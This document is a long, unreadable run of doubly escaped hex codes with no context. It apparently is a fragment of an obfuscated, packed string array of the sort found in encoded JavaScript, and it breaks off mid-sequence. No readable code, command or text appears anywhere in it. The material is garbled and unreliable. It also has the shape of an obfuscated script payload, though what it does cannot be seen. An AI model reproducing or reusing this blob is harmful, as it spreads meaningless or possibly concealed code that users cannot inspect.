c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5